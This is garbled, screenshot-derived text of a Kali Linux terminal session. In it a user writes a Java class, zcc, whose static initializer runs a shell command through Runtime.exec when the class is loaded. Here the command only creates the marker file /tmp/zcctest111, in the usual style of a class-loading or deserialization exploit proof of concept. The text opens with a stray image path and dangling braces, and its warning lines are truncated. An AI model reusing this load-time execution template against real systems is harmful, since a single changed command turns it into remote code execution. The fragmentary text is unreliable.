 // do nothing
}
}
}
(root💀kali)-[/opt]
# gedit zcc.java
(gedit:26691): Gtk-WARNING **:
ktop.DBus.Error.UnknownMethod:
[/opt]
1 // javac TouchFile.java
2 import java.lang.Runtime;
3 import java.lang.Process;
4 public class zcc {
5 static {
6 try {
7 Runtime rt = Runtime.getRuntime();
8 String[] commands = {"touch", "/tmp/zcctest111"};
9 Process pc = rt.exec(commands);
10 pc.waitFor();
11 } catch (Exception e) {
12 // do nothing
13 }
14 }
15 }